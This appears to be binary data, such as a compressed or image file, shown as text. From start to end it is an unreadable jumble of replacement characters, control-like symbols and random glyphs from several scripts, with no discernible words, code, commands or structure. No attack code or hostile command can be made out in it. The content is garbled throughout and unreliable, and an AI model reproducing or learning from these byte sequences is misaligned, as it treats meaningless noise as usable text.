~9'�r��&G�\�V�%�ry�RYn��+y�\�W�|n`�]A@�*�����J��;�{������X��@_�����47�Ĉ X�����B���ԫ��F�`�MWZ�ݒ���˵���?4�[���7� �:}h:�\]X������H�^��~���Eh�����(ڋ�ԁJM�mX�6T[��t���Orf;��ٱ} �j.�syes$��1q���Ӟ�{�Z�V�MY"�-���>���L $���w����`�4�`ߴk>H���\^���� ����#�oH���i&]-�ݙd��G8�J�4k0�G*�,���@0Oa���F��{I��3)*�O��99ϩ��'�fk��ù�P%���N=�j�����+c��^ER8$�ry�
���M��-o4������V���I<ց�����{��i�KD�m���m��Z�!d}����={h��e6�yq�I�2G|x�[�s$w�����i�:�k-�La��x2D�I�7��TJm,�q�z��|O�ާ7�E($:�R1���T�yR��5-�X�,z�J��ծ
�����BR��!sӹ��Q�[���-�O5Á�b�r���_����gs��6UB<�r��҅�[����0M�2E(�Fz{}i{;���c[{;v�,�B	L��y������x�������X�� ��P��~P������D��TR0��y�Gls��]i�7�O�ʭh S�?֪�;�Y�d$\�ܰ�#(O�99���نo2y��۰���1�]K�Frn2�ʤ�G�%��1G�$��4����߽�̒�/�]��r03�{����֒;y�! �pX�$`�ii.����t�+L_3���'�	���{SσN��t�6v�F���#H<��i=V�f�ʖ����;
���6����]�D��`�;� =B��U�ʸXdd��<܂h�d�H�&�J崒51Ecl!l��@1���UA;ZKi}s�.!�������U���l���bE
����䓓����%��c�˂ �+�ѴZ,-m��M�b��a����4�[�$�3Au%�UV���G ө�	����s�<{io��iwB��#�6c��#��\�S�RM�$<� �Oa �x�����kvW��l�d�.Q� =�����(�&��˷ � �� ���c�Xo�Q��`�nT�HJ��9>�JN+�����G�S.���w+1�Q����~h�eT#(����7��]��Q��r8�<��)�Qm|�֢a# Ixʓ������.�a;J�$���ԗPSm:`��*;`��މ�����47sL�IVp�/�����d��yVB1� ���ޖ���)��� �1��}�I���P��X-g��x�IAp��60}x��8$�%�q�1��sI�ZM!4�Lc吀3�c�j�����By���5�v���%�)q�-"���v��q���Oߠ��V��P�M�}R���oK�mK��g�r#@~G>ս1 ��k���a�2�#�`y`s���'.���d5�Zރ
�B6�óI�������g:�/n�3��X�'8�EHK�t���w��c,�[�dt��V�ĸ`M��T!&U��8�ڢK�ovRv�,4ؖ`�@��$ ����mu՞yl�g�M�Ra{� �KM��M��%i�Ah�9#�ls��Ӌ���lZ��m);.r���v��К�|��^2B��=Fk�h6�e��@�
����|�r� a��`*��NmGK760+9�H��#�jp����3F!��q�A#ءa�"y�trl�A}�� 
����X/ #�c��]V��b";�7��!���9I'ɭ� ���tG� [)�x�'���ݵ�C,��BO� ���$����(�Y�587	~h�X��w<�����/��g��x��p�m��$�M33�s02Z���>T��JŵX��ۋKX�y$`awg��-c1�9������3��qCC�,	-�-��Y�C����f�n9�g?��I�p+7�ܫ��R_��I��ۯ7Q �Hgo~N�in��å:� �8�稪�[R�A�7�8��7 ��A����c�E�T�)y�0	 w t�+l�����7�Yg���$���М��!ov�j*R)�@������~)����)"��� 27PT�;�~���ۼ�[E�(��1��Қm���W�[�!.��CB�Ue�=�>��K��Q#��ٹ�H�(��H<�3�֮�4�n��;�)���p�x/�U�l#u � =I�$�\V��6�
���Ӣ�x��qE�$��Vv�φ�!��8�  ���8��*�KA<L%VV�׊��Ö�̲��⺩_�ɳ ��1�V�NI��*i��,/���lO�2��mӜ���Eґ!k�;�%�**)��8��[]"��8�� J���sU�ZBZI��8'#� ����,�
}������`OW#��V[�$\��?Lb��k^���K�X����ҐN8��{�f�⸭Yc���v�j���$`��9�ҋ���ʪ�[m9�#�˻2��r��'�p��յֽ��찵�M3��H�a\�ǈ�K�d停��QK�  Y�:�̳��Q�@=@�k���r�J��f\����}C�uk��g$���� ~j�[�kQ�^�M��̳`0� �O�YYZ����)������A9=X��5���w]��1|��
V��rNn�����*qm�\ :��՝����am"�Tt`��L%��	b����?�O�Y$j�ݿ�'�]фb�*1o�Q�WM������k-m.�>|h@�c��T`VU�@3Cb�B�"��&�`�&������)��c�TEk=��dy�P�>[0�9�?zdM(�3D������9����L'�(�d2�e??�_;G��^�J��-E"� �ב�T+�,w�Do 1�C������b��^5���bI0�M��@��ў3ln&�嘻@8,H�1�)%�-،��mŌ�qp�a�H�!�x@�� �%Ɲ X�F����1�C۟J������ig2��wq�����r��v�,i�K4��7��ө�Oo~��ƨ-[s� ��<�w���S[�� ��~f�|�'�*:=�ri�j�<򲂲7��{��P���OӞfW�,pFO#����;��vCPk��[`��)ر��n��w&�Q�T�F0��ުr@3�!s�=�� ���9B2��I�~��Eq
Y�� :�bNN\�*��Y���ڬ�"�s)%�!���3�ڕf����6I@�5���#<.;�jY��đ�<d��=A�G��l�����)� �@$`s�JQ�A:�+t���p��2@�I!q����C��tsl�]����q�2~���Nn_�2��Cpx㸪�"�79w�Lmn9gs�0Oޅ��*�!ov�z-�]�<"y���w$�r3��U���"6�d)Beq��x�=i{cwfe2��?�8�v�`7
����#%<u�R�c�el�+q�F����l�䐀���c��v�ux�#��f�[�6OI�Uc��-=�á����@##���qI�˧�"�O*�y�吱oS���-e�gG�j���$+8�,��N������e���YHC(2 �}�S���>h�;,1�gV`��O� dwӾE0n�mmel�[��8�q�03�9�x�c%����DR�(�B�p@��g���.`[�S*����,�`'���
��O2໒ ��$O_�dEa�"x�,�*�#=y� qߵen�ⱁ���mˬ��@*˔ÎGa�ڟ��-���ưO�e�BxN:�v�˫F�Xd�2	_,����0q��S��S���"dQ���@��2Z��m~��]N+�2l�d8S�	�A�9�_x6�-�B#u2D6�r�<g'<c�j�˰��0�M#\�Yϖ�c<g�_Z�y�z�B�T4�x ���T)%%C��굱����y.}�Ș#w�z/�z���{)I�e�g!��B��FNxQy1�|�Q��(@G�z�����?���RK}eh�W9ˮIs��I�񐦕�\�E��[���� ���H��c����%�=a���������>�������P�|�3�	�u��_,�5�B��r�c8؃��=G�X�f�id�-v�s�Σ ��S�H9`;2~�+���؀���?Nc���?�N}�2���g��˦؎���o���3%��4 d�f3�2f���� ��n6n9��I6��ط�,@� d��	?|�8����c%��|M��� �.	ʧ�	�R;b��,ZRdn�}�w� ���G&�;�&��E��ה��}A�
{T$G��f���s�6���A �>��q޲�rG{Q)�5�� �#�}��E�i���H���\�9^#�#?Q���%��%�+˼�iql� ����x�B����f�5�����)�vS������h�����y
Fa��:R�s[�CafDe�`�?R}��є\��"�}N��FE�]�� :���<�����Sq�J�������H/�ê�($��b?�+�@=	�>��slR[�2�,W� �ܩ�=߹��3=��`WF��>d�Ĳ`��L��hY��5��G���z[@��&��j���ϑ���|����Wd�k������n� ��9'�)k�G�2y-�-��D
/r>���;� ����x_H��o����\�Z�pd�(�?�����]/�H����G��e�=К����7��OI���8[�@�wb%@?z�f�Э����>�M��L<�F�U��ojӑ�� �$�EFѣ�C����zLv�����>U'��Ѕ��>g���qsn��F��t��RpG�ڤ�Zi����k���9�ϐ�g��E;{�Ҧ���u}O6�S�Ko�\
�E�ڄ�[Y���C=����$�pO����X�!��~�F���9 }?�$��UK����I�(���g;Ag��K5Ν3�\3�'h'؀��Q��S�h��.�e��`a�	�=�pqC��S��`���a>!� g�(7K�vk#����ђ�*��8�1�T5�#���^�h�Ǳ��,���baeciq)���5����H��ȥ��K[[��G�'XI��-�?nMKU�̓ı|��85��C���~՚ԁ�פ��i1]?���j��[x7�F��k�J�pjp^F�#���9��c�qv��,���ك�1�2��1���O;0.�kq�r����u?�R�/�-ݮ��smm&W�AB2�P��&�;=sM׾+�DW�_	��Ս��s[����8��A<��W[��*a�b�!�hb�T.a{)f�Y�G�W�d#�kX�I{�u�x{6��i���2	��ޑ��fѤ��=���k��� 2G�<�:|w� ��K#�|�ƻ�� Zb��zݴ"��A��~�����/�S��Ցd��k`F�;G�\r){h%Ӯ�T�����E�@��~�ޛ���|���� 壑H`p=��W��F��C4��' z��f���R��U5�嵼VU��m�+�q�?�ڗ��J��k_��%�;w�w}<��u�H�� �\ Wo�VR��6�w���t�z4�Ր��Z^�yk��QP4ad7�0y�#�J�Ԗ�"-��7*xul����.���7�jf�8�Ih���瑏j*�l�<����H'�c�TՎ�vQ�ơ{q��VF
����'=>�Ě|f�,@,o8x�	 �׶��0&�rhà�:��t�Rz1��$�yfdB��9��޳Q�{�4욺��կ]$��:�K�I�8�����\I�ޱ��B�(�{�5u���b]�:���y�23[�N�tE6�� cT�������i�l�/ 2����pIU��'��4����O$Q8F�(���� J���N�ID pW�G^�$�}� ZEm�i�Y�� �c��U(��8�l֯Ƣ�e�X�
Ym� ʽ	�B*7�L	oh�ڄ�h�9�oZ����7q��d�#�clw���rx�:S3�{ehL�	�#��L�*}��Mc�C1����/O�lI)�F8�����v�z��+}2���<�F	(��ZjZ��	ql��)9��"GS�IǦiOAa$�y�3�q$�.�	� �pj[�[�kZ���",�N>�Jy���#Y`3�p	���pH R6�Acy4��>�m��`�}K�H�ׂin��Q6�l�(#���>�5���l���h��\��D��8`�c�ˎ~�a&���lİ�F��}�5ƭ��[���p��Ǜp 8�گ ���JܴW @G�$���R�;���όgS�#��8Ə%˶K �T��RsJA��i&�`��b2$,�ONN�w�`�e�`���A����7sw�4y'q{
�\�٫%��Vs�k���_�$Y�-� �{��b����>-*����U�����x������@����=GV����A �������}F�Mg�¨��fa���h^��8��i�a�j��	�an/���r=�ְ��I$��B�B�s�� �
J1�hM#�FR	--���z*� >�5�`��v<��v�Hm�@��r��Gik�~Y��ٗ"C&���ⷦ\�jI���ʠ��̠s���ރx�$���/��i:��ޝ��'-Ռ��D8�Y�>k��=9� JS�uKxŽ���G3܂qE��C#\i��& -����T}*�8$�w� �+X�+d}N��8�G8#09F�[��<���הּ�2�jS*#m&EbA��c�i�I�<DZ� H d뜊SK�Y�H4�$�̲�$��8�К�5K%?r~jz��wa1ӯ����Ac��j�� ��I�۽� �`}�9��ӗ�U��$��O NN	?a��o�g�!�Z���#��#rv�qQ��2�=V�|����X��Q���՝��|*E��P@?J��4C5�]J�6�Ȼ�[9/���]I*.�EQݎsZq�U�#95ufO-����n	�w�%�In���@#ӯ?�J�;)ۂ��B�'�Oj<2��\-�W
Ld `xsЎ���',�J���;-��2�D	B�8��E'7��g�Bu>RI�b{`g'���a;ef��r=�[Zɂ%���I��D���i���$��J��q�}�oB�ߥB;=\n�A�&U>a$�$�5aoo�?ÖVs��!|�rq������������QV,@8�$q�O�V$Ĥӵ�[e��v��C>|�|/$t�_�\ZF��+���, ��CRkŀ�-�R���Tw �Nz�tk�*$�$����i���洄Tm&�C[[�G){�Ibg� ��l��A�?j��7�V�vd���9�@8��Vz}���k#�G��v�\d��<Q=����� 
��pQ@�=ޡ���xe�l3����̀����zRm}4��m��o<�@�A�E=�?�%���V�^\j1�9EeT�5� g$�j��#t��a�$��	�$u��>���xe,]��fַr2K,��&!)(���i���Kne$"4m����?cV��y`�Ȩrb2~�Ь��M$i�/]Ԏc$ =�����]�RM�n�����;�;В�!�����4�:���_Vw��c�
A�p;�1��I��\�K � �X��Mh�[���;ԞX�ⵊ턲�����^�Q$�'���U���$���/���mt����
���@ }j�a��cU=pc� �%qw�+U�7�cms���XW�<�sȣ���j�d���D����g����$�k.���p3�i�i�;�`�܀"m��︃F�$ҒF7C�	ʐ�A��=�y��c�-d�N�]Fy݄b�aH8�8�RJ]�d�N6z��\�m�=�� ��#x� �޲�V���DP�X2@�����XT�S<,����Ó��qM��ڽ�"�A�"+�s�y�������yJ���� ���Ih.������,� �?��յ�gV�2�E��e9�S@�|=��l�[�����t8X��pMwC�B�n�~��H���u����g�䄟, �=}���Úm�*A�ղI?Ry�E�gj�I��w���穮�q�
��Ͷ����cU]���3C����>��"�P�L�Ҹ� �˪6\6}s�h"��LJ����Nr�$�7ma"�t�� �\@H�JOc���/��	<g�(
��H���8���#�e����R� ���ԣ�d\�eOBF( ��H8n���M+��>t��l� y�]�W���d$e��Z^ �wP�#�>ծ7���` �$�s�SZ YQ̦3ŀ �¹�$���U��c�[k3۹]H�	99��V�}��l�գ(�)�q�ھ}���^�څ��Z���J�O
0OsӁL\��R�H
���p~������]�,6�b`p���5��9�h��E����N�� ҵy��J�%{xf�$R�/P��# �Up���T�CG9��R1��rA�U��vm$�W`I��ʃ���RR"����[�l�JN2��#�뚥V�mW�ڛŵ�+�
zu�x�v$����Y�(VM���G�쯖k3w��dĄ�p���>�	H��[n�)@,P����������Eg������F8��Ijm��u
m�U²���a�P���/&[��$``,c��G�E&h����j�AoON1T��ke���-8�J�Ce��u�c����'���<�M��qrp�NhV��?*�r�	/��I���|�q�y�6 �3��8 � �=�Qw��gb����&	 �g'҇c5Υ%���YL��+0#ّ�s׵W�bp�Y�D^0� �Kt<��M�2@e"2R0b���j����-,�'#�(g`��C�=�Ӂ�s�5wix�HZ�̀�����:�t����Ԥ��d���� � z��4X./��i<��r�� �F܀~�6��$�P+�d]�dx�c����py�n'��嵏�1��N6�y��9���n��a�	����'�Ͻ[yd�ɀ1 �;�tpr{�I�1%��M�ڰ�D���2F2OO�8⭭�f��*eRԞI�>�C�^̳��Ǵ9ۇ#!@�lzF;����rc3��ʬ� ����LRt�;-�����d���@�I�z��3��L{H��RҖQ8$�$�I=��j�̑0V$�2�ڈ_qB���9����RH�k��,�+I�� j�W�h57E��yRJ�0I# ��H�ޡ,�IH��Loj_V�t�̢ia�`�<t=���>�т���A\�y�jM��
B�awA�$�G�n�o��.e��XːN#�U6���w��}��R"
�c$ ���Vmiv���<�ű�P#>�� jT�ɬd�gL�P�Y�	1,���A�%�A1�ỉn�L�Ɇ(���'h�ldu◌m��vl�(�1���g��^鶈�|��Kc���9`
���v�t�^���W��T��
$Q��N  wɧ��>A�#'��#��V�-$M:�Eq�Bl s�8�������c6V�g��n���N����h*CMl-�����w�g�8���ih�6�-:ٮ$?�����F���D���2�^ogSǗ���S��E��X�.�2�5<gۥM4Z"Q*ۈ�����m� ���^}�}*^J2�m|ARN�������6�3����ܛ��_�� ��d�1�0����M8��>�>�������m�u�&�L� +q�R{d�k͖V2�Ȯ�6�y �+p9b:pO�J�� �\���r`s�[�_�8��~kH[q��o��
?������)�耚(P]��-��0Y�s9�:�� Zu��٧�e >�:�3�s�&�">|1�E�-��f�YH�r=�}�N�#�ile�Imm�u	ٲd����dqہC���'�'�����Ps!�:{����O&#�ք����m��pHC�2:z�u�2JQd��o�o<������[�k=
�m;A	}�E����Y��Aҫ�N�%+tS럨%����FH��$��+���~ �:����q'˟O������g��!��#*�<���Q���H0��v䝤{�^�8b�Q����~�H��^!��W�� �ޠ��t?���ÐG}a0��������w � nO#�xũ�K}�FH�;�$�Ws�k�����F��.�~<�Q�
�`�^��'�m�d�lt�%�<*��m��&G91��A��ҵ�٥x�D+wg1���;�������h/��:s.۝a=��C�g��O�R^�Vɸëح�dq"�{�9�V
�/q[X�v���iwB��H ��{FԂy���ug��X?�k?�^i�if]OLx����34� �j��� 2[i�& ����bm^\7���T�-_C����F8��~*07�i�$5�����1A��sQ���������� ~���2ʤ�a����6�H�*��I�f�{6'u�AT�`s�'�B���0��[�2��e7(�}��`�Y��t�gwhp`�/�Mh*4M������ˎ��R�E$�Ţ����M�^xdG,K��G��A�y�~(�d��&]2"�8�����j�K���GiI-�*z�8��	�P�zi�H�:��eݜc�SyؚT�M�v�9Ϙ�Ҽ��46�R~� c�U�Z��Ϳy0 ,ѐrzdޑI��E{}=�K�xcQגi_�Bd��Y���\� � ��zV��곓�P�?�Z��J�#� ==4���p��(����'���z�=�#�uK��@��V���N^*��ibh��l�� r}�8J��&��(��X&�bgYZ�d�?���wȅj	>��Oy}oޮ�+���*�B�ӏZoF�8���:u�R�"2@<`c���r�ꨩ�ͫZ��d��X��0�-)P$IA��d���q�Z��]#�����2�O�'���n-�gF�h���O�� �h����R�W�2����&��i	ZT�+��=:��ְ���<>��tItɵB-�@�ɽ����/8�M�X��x7`c�EB�SФ�ɰ��2g2�<Q+��$\]&�%~�UoJ�q<�2Q	$(� =1ɭ�q*�l�� ���s���~�{�t��Ŭױ��#W<����M7b~h�(K�!����1���4��VKם��I, #؈��bGҐ�����͌p$�9�A�#'4����q<� |�݂��H��m�-�m�R�[�/�:��k9�O(=��=:/<O;��B[j;������{�*dFQٔ�϶EU��#�4�R��C@T��Rwд�m#��i$�I��rGa���^��s���� S�v��|X`C�Aw�����=:�m���<� ��X�������H$���XK`����@��&��u���Y�#�J(Ǡ<�*�)��Ҭh�O2�k>RX`� ���~>��d�3!�P�r��)�Z�x��b������U�Z���I�p�h*��#��q�j��ӭ
v��j��^ ��cM���?jb�M�!�D�~ U�s��q��B�h�i�"�J�f��z�jr,��E��+�BI� 9#�g��YZ��ݽ�⟙]b(A��<}j�"�RۋH�y�TR" �w#���Ս����q�hc�qߜ�Q��j�;hgLK��$��=iM�Q�*T��:=��i%ܷ/m �B�I���$�}�E�Ug��S�����&)�
�s��O�+oo���k&�0A��q�pG�ZG$�2H�@� �=<^
I��$�F|����eI.8�sސ��A*ElZ�BL�`��d�>اo/-`!�/c@��Z_R����=N8	�Ň�9�'��a�����R��K��2�Μ�0{�\�����2�ׂŀ ���ۋK��[���E��� }@�F��Ih�����O���U!�����,��<mW��)�}I=i{K� ��6R��J8$�t#R��t�2]�X�0#�9����U�:>���,M,�	����|i�a�ȝGi�6��Z�܆9$7�2��A������L3}v�F'?PA��v|��)��0'��֯��_-]DL9޹#����Ӷ&�~
��5d�$�+u1��2p{��=:V\jQi�-�Pi&s���O� S�kP#���(:���I�/b%3$�# <�NH#1��a$��a���ŵ��{��PA<s���i�l�b����08���F:�V��� �[p���H��lS˦�!��e��$� ���ӎ홽�ӒM�ʛ���ϵT�mv�Z�\�����
>�
3i�e����lL$��}�4���Ŵt �"p)���P�I��<�&���� �$�!�PG?�(�����4�f�둸����ȭ���JB�2��*?�R!Y~G��"�H�|��h�l,�2� 5n�'�]��c*�I0��3���p���=��j�侒&�|!�� A z�U�N��mv[�O���$w�FO޲䍾�`�4�M�����ZA��8��Y��%��ט�o$C*Tv$t#�#����9�H��'�p�=�� <�Z���g'��kf$���H�l`T&�+�#F�S�n�E3|:γ��@O�h�֚�Z�s��d$cv;�?jU�����3D��2�����濂���Đ� 8�����V�PO9lˬ���Emw	P#� p������N�f�n�U$�R���Ur_ۙ��Ao��U�`��<x�ۭ<�A�-�D!��Sܚ���@�tȬfh"��.t�ϔ ���R�5K$7�G�n���#=�p���ڪ�G$����u��+���Q�|�:�YVG��XF\�2y'�Q���)�O�~����V	�rN	?�^��6���_ ��T��'�d�KrN��ɤ���r�r:���};Li�\���j�?8��r@�\��#���H̅� G{ �#���}�W����7�M4�a\��I ��^c�x�R�KK	�1���?�'���=��O�vd�V�`% ���@OJ׏�r�1U�b�$#����4+�����$kK3��#os��A�K�v���k%�!0mEa��I���	�3y�<���.[�^zWG
�D�a�8P���?Ӓ�ݜ����t�J%"[����
�9�s�⬴�E��,�)92�Ic�I�E�0� h� � d~)���3�2k�<|kڌܛ�`��F޾ÑMYF��4���4�2��A^��Q�v��Fp}�RW�wj��6@ 遂(Q�A�#&q�)�I7��S��V⏾"�1z�@����/l^���YG8x��{0iƁs�����uf
ۀ� ��8�[�9�l�s�@��$v�]��=(k�I�+NO@�m^-�H�<
���)����� ]�t.a;擸�;��@��f�i��x� �5��)�X�����$�gP���$T��XTuf` d��D�����T^W4���P Eđ�Dq8<�	9�G-��j��Rh?��9�|��+��6�pN;HH�P�ZdV����\�T�2F�N~RG��M�C�G5���m,,XȌ��ӟZ�Z��@�\�3��py������؟>��!�Q� ����w�f�k���!�����w�c9�Җ����ܢ�"HPt ���ӑ�� �F��*U�lۯmCN�9������A�F��{��*փ�`ԓ���:���r���#>�����d�R��	F��;H��8�?ڷ��i�����b	�$�y#�@��`u�-" �  O�u�%�YCI}܉�%�e�� ��A�y#4Kh]6(Cn��vB{g��g������\���@���(wRD�pIfQ�e�9?�5�K���[��H�a��d���qܓ�X�AM�131� ��z�|Cu���{[h�ű�'��*��>�3W�:�����T�$%Y�
���qt��ǝ��E����.A�霌{��$:��m����BJ0'�' �&�s�LyE��]�P�GR	'�q��*v�B��rȨ�"ʜ�O��f���}���I�ye9T���� Vz�Y�PA!�1(�f,Kz�`*�"��Oqk>7���GL�ژԣ��I����Y�2O �� O#�ؼM(�����C*l��9�@瑌�v��C�c, )���UJ�y�LɆ%rC��{K�x��ј�G�᳑�郎ԩ?ඩ`J����d����+>��O9�x��U����%&��g�`����4&}B�M��U���p�I�ӯ4����qH���2��-ۜ�}鴪�wZc��:y�o���v�s�r6�����A2F�,R4� �=�����kf�Q�$`1���:�敼����p���G#��}qK�l"�T�kT��/*Pft��"2s�;�8��VCj'%�b5e�)� �ԟzw�mmns�X���hp]��th�a�%H�1מ.�v$�ܶ��c�Jb7I2�	�R�JD/�i'�G�YJ��s���$�S�7�����K �`@��<���jZ8wyQw�vl� r;`�ڇuHi��,-��V�������	��ѯ��M`�ye�\�y\q�rdr;烚6���wk����9�4�t�;�w$� � >�:�zYߑ*j����ZLJ�ib2	�x隭���QZ�k,�$��%���dnt�w��K�ut�H	��g��֬��5��;[�Ù7 �G��64���C��d�{�4kv�	��o����S�I��iv�= ���ݜ��E� ������$	� ��/cg�5�)�t�P�'v�	��=�&��^^	Sڛ�[���pGT o#�H�Tns��g3E%ĉ���E_�����Ţia�8����ry�,���&�h��l���pӴ�u	��3��3����	�n�Sy�&8�E$�eh��b~��Q]�nb�8c!�I8�g~?�R�L�|V�K!NӞ��7͔���?�)��˒x�� ��̌i8����z���� �~ � 7*X�����?sPv*��6����C��{�$}�V�Ic]�w�ى]_��W�sۭ2Z�9[
�t"V���e�'��4�B�E��Йa�^+[٦ܗ���g�G����y�i�&�!q�'�3��}(�[Y�P��N{���^������3vA����byy� g��V�Z�I��_i:_���.�~���so��o޼Z��@��Ap���q�c�j�X՛Z�.�D��+w< A� 1H@bҪ/�� �ק?Z��a��3$�\@�,��6�3���R�V�[ƌ��  ��(rz#�٧�$�<v�+� ��q��P����+�\��;�V�h��1
��nb�u�;T���G+.W�e#�܊N���dV��  }q�h��2�̅�q��ҡ7�i��V�MQvRom���#���N��J_��%����' �j���;��X�km g���Aq����[x�)��򐧠��ן(�vN|�6[6��|6�-�O�⧥�*&�Yv�o\�"�G��ϸ�ŶǸ�(�W^IT�I�q�ޙ��?9�1m� b �i g��Om�]|�i6�誡�6������=�E9��2�+?��r��=4k)�ӂ�M^v�<+t��is�m$g/sv��u��m�cD����h�X�]ȃ>�����*�Zy�_��p�c����f%t�@6����#��4+)��Y;9b��0�$�5=_�E#kR�+�;���$r>�*��q%Ǌl��9wӠېA'��i���#���x��'����@d�X��O�M�ۂN;t��P���D�9�++��hXb� � �{qV� Y�1�6���/�9cօo�[��G��C��޲�&x%��X�D,q?�Z�u���V��w�)/����f�k�z�6��Ma�X�B��Z�w2��=O������-��� 	� 'ݸ P�X-���\�p�Y�b{ 9��W~;~	A���y4g��"�	9�?~kpܣK��/ ��@`GRH��յ��6*n�H�nd�RԒO�U�Oe{�y&��JĢPA�9J�A*qdFM���ƻ�Kx!�@Ǚ3@��S���7n�QM3����>��~j�?��H��|�6�a��}��=�o2���2�&J{Uv�4����}�%��j�)��©�1�+����t-�������s2�9�h g�t�żp�u�����>�?���݅�f{F�E�������*�A� ��JK�CK�i#�����P�,Ҝ8�Gޡl�	�Hm�j��G����>�ƽ��Y��+E����0;�q�z��],�|�ڋ"�w��0��/���ڎz����L�you)f�X�UF���AS�%��=�5&�PEi���P�L�Bz�
J	�%,��v����\�u9��LCmmp���G�M�X�F1�Q
eI��
ZY�o*�}�Y�Cy#i����)�#c&������&�p�At ������=)mV`�)�q�S��zX���'Ȓ�i�@ӓ�*zF.��YE��u���h�
K)/�}rG▿ѵ˻%�MZ<rY���rO�%�.`(��3�
VH���L�o���f!,��Pr��%��p�]1�L��hJ�U�����.`x	1�3!9 �<�Gӵu7�����$p:�j/���J��c��� 1S:n�b-yl����Q&Xs��E��U$��ZUŞ�%��orɑRRz��ѭ�t��簴)
�?�a`O~O}jf���'�ي��XG�9?���f�>�4(i�����I=D.���S�M��L�q�˜A/!�� �?5q��i���$�B}q��F�V{d�|��$�w ��Ьo�ֿ�����&92�R	�8q�����/$���:d����sFUC�=2)E�-%KKia$�� Vy�9�kW�+��xʾL����==�[��e�����%^X�vx� �=�N\��(E<��0YO3�6���]W�kӽ7c�ݭ���[�"7�ԅ�8 ~+J�4F[y�P�,��#��>"k���/��������YA'�FޯY�,�[�r����9��>�T�?�crPYrQ���z*��.w-���!I,@NFEN�I�0������}�4�k:B���oO�H�.!�I�T��H'9,rs�ڙ��:v���`d��p�0�C�4���
(��� U	}�@��.��.DrƤ	�W>�GN{Vq�]2��%����\ź��#"HXm?��;^1%#����d�;�}��KfU��u.C�0��� ����sw�<��6��f7���f�� 8=	��6�^L��@�l����K�[-�F�X3�r3�� ��'ý��!$���z�q��ΖK�!�IV䜕 ���@O�f�]�ʈ�H���K�Ƨ���%e���i"�]#q!n'�;�{f�c��DW�S!$�LNŲy'�֥yko�bԮ�1%$����ҡ�i>����h�Op ɢ��e�ٍb�g��n���ā��'SW��Q��`z��?����-d�X܍�0N
1��� �X�ˇ`�F
�A��A��1��J�
����% �{Cy�Y��A�]�@iV���WQ���D�+p 9��){8,��H�I`���;vɬ�z��U�
��IKY��sH#�QQ��R�Q�'�j>Z	F�$c ��QỴ���i�̶���0 w���6�������+�r�!w�y�l�� 87x+�_���!b�$s��f�A������[�Q�� ��0A�x�׵���]z���w�3��p�=��U����#��o�
M�O'7��ocz�H�����wB���\�U�3��k���XG� �����l�G��6󐌰�C�I��N� �����c���'1fЌ#q���ֳRi��U&��m5XE���".$��T�3�sV�z\1.��C!^c��
�ƑY�Ӵ����6R(�J�bq����[�:�y��$�!H� @��}4�"e>T��z��]Öȱ@��X��I ��N ��q����[�S�i+m3�#l{�ر���tM(���mup��iر�t����>�+Ї��|��s�w��b��/�߆b�HS%��	��oO���Q��ʀ�!r?5��i���*�p*+�˄$tm�����|j3rrv؅��Q � ��
� �8�0o��#���Si��R��<V�W��C�5���	M	�6�'#�)i��$| ��O5m�6�M*���?zb8�"I�Q�YN��%U1�hrCw+1�"�����\�b01�$t�C����1�P�*�qɨ2�;eF9�8a%���U��ZU�kh�(7�`($���r �?z�ȥ*�A��(�� � z��.$���G9$`P�	;��b�}h��u$��냊��RU�˶�I�Շ }MXi�יYXG��V�6�p[�y�'��I/r�c�3u�@���tȥuH�g�d�~�n�L�(Ϩɠ��hW�яދ7�T0��*i5,����bL�&�-؎�{
��r�23�S�r����J�}rqS��P��+ն�@_/]�����P"02�ē�-[{�$x*��
Jʠ����>i[������:�yVS���jώ��O�02	�\�u���'���j��+p!�ar�.�I���09�\ݲCj�%��;�	#����z�
�[W��'E5��o����(��f ��s�ǵ\h7:��WV�t�6�!��]@�G#��ޅ=�/�w�#��C��N�h"c�X���)�	��9 �1�$c�U�	�|��7RH��# J�	E�A��V�mb[$�D�U�ry���#�ݽ�-��5�Ds!�bG$�JoE���sy���#n:8��[*�~E͕�>%�	�9菐A��� ZMDV��C�Y =�Z�-�m�Klq$Г�t� ~���aR��vR��d�׊x�kTh1�Z]I3�� '���L�[=��Q���./.�Ԛ;r�Hq��\�Ƶ�@���F$��r'���P��O�.-��1�<�F1����[�|W�۬��ұ�to����5�T�2�$�l�)��<��#�T��,�l�YBB����3���j���fS5�+ �$e�0{s�}�j��\�6�Z�R� �9��揧jB��k)IB�	p9$� �j�ď*]Gk8�X/��$�{�t�W�)���Ay6�g�`�JU1���M{�E*Eo.s<c99�N��܊�ȾR	d F��<�~�g�U�f�IY"O3ϐ�K T��n}���w1I%��X�9�9���u�WkT1�D�smwhT4r�6�GpH�=���\X��+�4kp�����t�\+#��drz⒰�U�{u��Vڒ���ji��OF���崑M�(N28�5W%�[6Ƒ���p�� �c��j�S�tH�l�̝N���<�:��}PC=�J�+20��d ��� ��*�q~c�3�Iot#�ǉ\�\�9��ZZOH>V+*�68��iV�k��{}�D�H�!���?�1,mj]m�9�\�E�OlOړw��]�Q1��
�y#�A�hf�Lr�<�ɍ@��*	4H]����9<zc�=�C�#s�VI�� �)u듞��M�t�e���u"7q�N���z�����V2[LL��G$�z�zw����)�R�2[ � ���YKynm�FR��i�� �T�	��&5K{�-�(ݥ*]Fp�<��W�M�.��L�I�D����rǷZ���]K^`	  28��5�h	(Ҵ;v� %�� ����s�9�g�T_�_\@�W�`|�}	��	��ҏ{p��E"�u�:l9���3@�u����!����O'���ǎ�
֔#�]$��MB������aH����2��`hȖ�->�@ߏ|��S��]��a���,��������"��@c]���g��|�Ԝ�≡EI��F�Gu|An<d��8����-��\����"�~��-��癶B�R�б������01Z�d���4�����?9o~x�Xn���~E��Q��@��<
j5�+�8-e����˨jfIq����+V�{��� �d��0$1��{t�Qk[H�K� ��"�(A�$��N�(�\Oh�),h�g�l��Op��xX]����~:�[�U��I�3��8�?�SU-�Hb�UW��L�91����J�Z�LI�O��>�L:t��Nx��(�.��8|���~�ᇹ~�8{a�0��\�08������TF8��G9�*�=>U�䷵R�`w<w��2��y�*�r�>��v��f����+�F��HU� �z���pQʖD?Ӑz}���Ws�$`�	�}>��b,���,Dc#�~�ڧ���E~J2.8Õ\����J��"e>b˅@b�=��Mm3F�4R 9#���F����R�lc'=ivo$4���pC�.�J�{� * $�WUt��~��e� ��I*������P���w�s���*��[I���?�Or	�>X#?O�s�+��ܞ	L��Iq�ϙ����S��P��I��f�D����q�R�}��i7v�6� RY��I d���Oz�|�k��P��q~q����~��S^��|כBf_��onz�Z����h�9����r � ����w� he��M�	,�rp=��J�᭭o�G�Z� ��r>�g�-,�B�ٳФ'����4Y�����.�G��s˞G�P�/1�Gh|�����L�?qQԮ�{�B(�&�mk